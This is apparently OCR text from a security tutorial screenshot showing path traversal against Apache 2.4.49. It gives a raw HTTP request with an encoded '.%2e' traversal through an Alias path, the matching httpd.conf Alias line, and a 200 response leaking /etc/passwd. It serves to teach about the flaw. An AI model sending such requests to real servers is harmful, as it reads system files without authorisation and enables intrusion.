 And don't forget, your app doesn't have to have the
"/cgi-bin/" path. The app may have another useful
Alias.
Request
Pretty Raw Hex \n
1 GET /test/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd HTTP/1.1
2 Host: apacheVuln
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Connection: close
8
9
#
# ScriptAlias: This controls which directories contain server scripts
# ScriptAliases are essentially the same as Aliases, except that
# documents in the target directory are treated as applications and
# run by the server when requested rather than as documents sent to
# client. The same rules about trailing "/" apply to ScriptAlias
# directives as to Alias.
#
#ScriptAlias /cgi-bin/ "/usr/local/apache2/cgi-bin/"
Alias /test/ "/usr/local/apache2/htdocs/"
</IfModule>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Oct 2021 07:37:03 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
0 root:x:0:0:root:/root:/bin/bash
1 daemon:x:1:1:daemon:/usr/sbin:/usr/sbi
2 bin:x:2:2:bin:/bin:/usr/sbin/nologin
3 sys:x:3:3:sys:/dev:/usr/sbin/nologin
4 sync:x:4:65534:sync:/bin:/bin/sync
5 games:x:5:60:games:/usr/games:/usr/sbi
6 man:x:6:12:man:/var/cache/man:/usr/sbi
7 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/n
18 mail:x:8:8:mail:/var/mail:/usr/sbin/no
19 news:x:9:9:news:/var/spool/news:/usr/s
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nol